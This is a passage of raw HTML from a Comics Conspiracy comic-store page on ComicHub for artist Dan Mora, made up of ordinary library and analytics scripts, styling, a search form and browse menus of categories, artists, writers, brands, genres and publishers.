

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/Artist/Product/dan-mora_2D8159
body_size: 36366
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Discover the Writing of  | Comics Conspiracy</title>
    <meta name="title" content="Discover the Writing of  | Comics Conspiracy">
    <meta name="description" content="Get to know the writing style of  at Comics Conspiracy. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com - Comics Conspiracy">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/Artist/Product/dan-mora_2D8159">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/comics_conspiracy/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/comics_conspiracy/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Back_Issue_Common">
												Back Issues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Cards" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/sports-cards">
												Collectible Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Digital Comics" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/digital-comics">
												Digital Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Game Supplies" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Suppliers_Cards">
												Game Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover Library Binding)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-graphic-novel-library-editions">
												Graphic Novels (Hardcover Library Binding)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Pre-painted Miniature Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/pre-painted-miniature-games">
												Pre-painted Miniature Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Mauricet" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/mauricet_36DAF5">
											 Mauricet
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="8husa" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/8husa_6F222E">
											8husa
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A r Molina" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-r-molina">
											A r Molina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Sirois Douglas" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-sirois-douglas">
											A Sirois Douglas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Almancin" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-almancin">
											A. Almancin
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Massacci" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-massacci">
											A. Massacci
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. W. Brewerton" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-w-brewerton">
											A. W. Brewerton
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaaron Lopresti" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/aaaron-lopresti">
											Aaaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Michael W. Conrad" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/michael-w-conrad">
											 Michael W. Conrad
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Diggle" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-diggle">
											A Diggle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Johnston" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-johnston">
											A Johnston
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Gentile" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-j-gentile">
											A. J. Gentile
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Schlagman" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-schlagman">
											A. Schlagman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aabria Iyengar" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aabria-iyengar">
											Aabria Iyengar
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Gillespie" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aaron-gillespie">
											Aaron Gillespie
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/a-force">
											A-Force
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alias" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/alias">
											Alias
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/aliens">
											Aliens
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Advocacy" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/advocacy_0E5490">
											Advocacy
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aviation" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/aviation_6C6448">
											Aviation
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/biography">
											Biography
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="10 TON PRESS" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/10-ton-press_AF9D32">
											10 TON PRESS
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="1first Comics" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/1first-comics">
											1first Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="215 Ink" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/215-ink_B50EC9">
											215 Ink
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="451 Media Group" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/451-media-group">
											451 Media Group
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. D. Vision" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/a-d-vision">
											A. D. Vision
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aazurn Publishing" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/aazurn-publishing">
											Aazurn Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abram Comicarts - Megascope" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/abram-comicarts-megascope">
											Abram Comicarts - Megascope
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
